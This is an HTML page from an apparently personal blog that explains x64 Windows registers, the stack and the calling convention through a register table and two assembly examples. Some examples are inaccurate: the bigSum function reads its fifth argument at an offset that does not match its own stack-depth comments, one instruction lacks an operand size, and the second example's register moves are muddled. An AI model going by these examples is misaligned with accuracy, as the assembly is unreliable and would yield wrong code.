
<file: Register.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1 style="text-align: left; "><a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a><h1></h1>
    <h1 style="text-align: center;">Register</h1>
    <p>First of all, we need understand about Registers. Registers are located in the CPU, this is the fastest data storage inside a computer used by CPU to 
performs calculation almost immediately.</p>
    <p>The Table below is the list of common registers in x64 architecture (Windows) you may encounter in assembly.</p>
<table border="1" style="font-size: 25;">
<thead>
<tr><th style="font-size: 20;">Name (64 bit)</th><th>Full Name</th><th>Main Purpose</th><th>Calling Convention</th></tr>
</thead>
<tbody>
<tr><td>RAX</td><td>Accumulator</td><td>Math operation (+, -, *, /)</td><td>Hold function's returned value.</td></tr>
<tr><td>RCX </td><td>Counter</td><td>Count variable for loops, and bit shifting.</td><td>1st Arguments in function.</td></tr>
<tr><td>RDX</td><td>Data</td><td>LargeMath (*,/) 128 bit</td><td>2nd Arguments in function.</td></tr>
<tr><td>R8</td><td>Register 8</td><td>It can do the math similar to RAX,RCX. Can be used while RAX,... are busy. </td><td>3rd Arguments in function.</td></tr>
<tr><td>R9</td><td>Register 9</td><td>Similar to R8</td><td>4th Arguments in function. The Stack Boundary, after R9 others storage will be push into STACK (RAM)(slower)</td></tr>
<tr><td>RSI</td><td>Source Index</td><td>Pointer to String/Array</td><td>Callee-saved(*)</td></tr>
<tr><td>RDI</td><td>Destination Index</td><td>Pointer to where RSI should be placed in</td><td>Callee-saved</td></tr>
<tr><td>RBX</td><td>Base</td><td>It is used as a base memory address pointer.</td><td>Callee-saved</td></tr>
<tr><td>RSP</td><td>Stack Pointer</td><td>Points to the top of the stack. Last In - First Out (LIFO).</td><td>Callee-saved</td></tr>
<tr><td>RBP</td><td>Base Pointer</td><td>Points to the bottom of the stack (Usually push rbp, mov RBP, RSP when enter a function, and then sub RSP, [StackSize] to allocate space for the function)</td><td>Callee-saved</td><td></td></tr>
<tr><td>RIP</td><td>Instruction Pointer</td><td>Store the Address of the next instruction to executed</td></tr>
</tbody>
</table>
<p>(*):Callee-saved: (The function must preserve the value of this register; it should remain unchanged after the function returns)<br>
    <code>
        int main()
    </code>
(1):The different between RBX and RSI is when you want to access to an element inside. RSI (use lodsq) will change but RBX will remain the same there.					</p>

    <h2>Stack and Calling Convention</h2>
    <p>In ASM when we <code>SUB rsp</code> we expand the size of the stack. But in this blog, for explaining I will use +8 when we push—in fact it will be -8 to rsp.</p>

    <p>Example: <code>bigSum(int a, int b, int c, int d, int e)</code> returning <code>a + b + c + d + e</code>, called as <code>bigSum(10, 9, 5, 1, 10)</code>:</p>
    <pre>// prep
mov [rsp + 0x20], 10
mov r9, 1
mov r8, 5
mov rdx, 9
mov rcx, 10   // rsp 0
call bigSum   // rsp = 8 -> 0

bigSum:       // 8
push rbp      // 16
mov rbp, rsp
sub rsp, 8    // 24
xor rax, rax
add rax, rcx
add rax, rdx
add rax, r8
add rax, r9
add rax, [rsp + 0x28]
add rsp, 8    // 16
pop rbp       // 8
ret           // 0</pre>
    <p>It's 0x28 (40 decimal) because 8 bytes per register × 4 = 32 bytes (0x20), but when we <code>call</code> the function it pushes the return address, so the offset from the stack pointer is 0x28.</p>

    <p>Another example: a function that calls another function. We use the <strong>Borrow and repay rule</strong>: when you call a function you have to align so that the return address offset is -8 from the call.</p>
    <pre>// print:       // 8
//   push rbp   // 16
//   mov rbp, rsp
//   sub rsp, 40  // 56
//   mov r8, rdx
//   add rdx, rdx
//   mov rcx, rdx
//   xor rdx, rdx
//   add r8, 3
//   mov rdx, r8
//   call mul    // 64 -> 56
//   add rsp, 40 // 16
//   pop rbp     // 8
//   ret         // 0
//
// mul:         // 64
//   xor rax, rax
//   xor r8, r8
// loop_start:
//   CMP r8, rdx
//   JGE loop_end
//   add rax, rcx
//   INC r8
//   JMP loop_start
// loop_end:
//   ret         // 56</pre>
</body>
</html>
</file>




